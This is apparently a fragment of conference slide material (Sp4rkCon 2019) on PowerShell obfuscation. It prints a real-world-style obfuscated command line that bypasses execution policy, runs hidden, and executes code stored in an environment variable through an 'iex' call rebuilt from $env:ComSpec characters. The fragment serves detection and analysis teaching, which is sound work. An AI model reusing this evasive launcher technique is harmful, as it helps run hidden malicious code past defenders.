 $itwExampleArr[2].CommandLine
C:WindowsSysWOW64WindowsPowerShellv1.0powershell.exe iex $env:gkwa
PoWERShell -NOPRoFI -w 1 -EXEcuTiOnP BYPass -nOniNterAcTi sV s3zxl5 ( [typE](
"{1}{0}{2}" -f'ViRO','en','NmeNt') ) ; ( ( VARIaBle S3ZXl5 -Va )::(
"{1}{0}{3}{4}{2}"-f 'V','geten','e','iRONmeNTv','ARIAbL' ).Invoke( 'gkwa',(
"{2}{1}{0}" -f 'S','ocES','pR' )) ) |. ( ${e`Nv:c`oM`sPEC}[4,15,25]-JOin'' )
Sp4rkCon 2019
1. iex
1. . 'iex'
4 15 25
 